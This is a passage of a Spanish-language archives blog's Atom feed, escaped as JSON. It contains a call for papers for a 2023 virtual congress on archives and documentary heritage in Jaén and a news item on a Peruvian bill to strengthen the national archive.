yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb 